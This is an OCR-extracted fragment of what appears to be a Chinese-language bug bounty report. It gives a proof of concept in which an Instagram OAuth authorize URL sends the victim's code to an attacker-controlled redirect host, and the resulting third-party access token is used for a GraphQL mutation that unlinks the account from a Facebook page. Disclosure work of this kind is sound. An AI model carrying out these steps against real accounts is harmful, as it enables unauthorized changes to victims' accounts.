
进行交互。
概念证明
受害者被重定向到
https://www.instagram.com/oauth/authorize?
app_id=ATTACKER_APP_ID&response_type=code&redir
ect_uri=https://attacker.website/&scope=user_profile
受害者授权第三方Instagram应用程序并接受授予诸如
user_profile之类的基本权限
攻击者收到access_token并尝试进行GraphQL突变，这将使
Instagram帐户与Facebook页面断开连接（给出此示例是因
为帐户接管方法更加复杂，并且在以后的错误中仍然可能对我
有帮助 ）
https：/ /graph.instagram.com/graphql？
access_token=IG_THIRD_PARTY_TOKEN&doc_id=313132
3080272171&method=POST
影响
Instagram第三方应用程序访问令牌可用于执行未经授权的更改，